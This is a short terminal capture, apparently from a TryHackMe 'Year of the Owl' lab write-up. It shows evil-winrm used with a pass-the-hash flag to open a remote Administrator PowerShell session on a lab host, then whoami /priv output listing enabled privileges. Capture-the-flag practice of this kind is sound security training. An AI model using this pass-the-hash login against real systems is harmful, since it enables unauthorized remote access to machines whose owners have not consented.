 ~/Tryhackme/year_of_the_owl
❯ evil-winrm -i 10.10.211.154 -u Administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled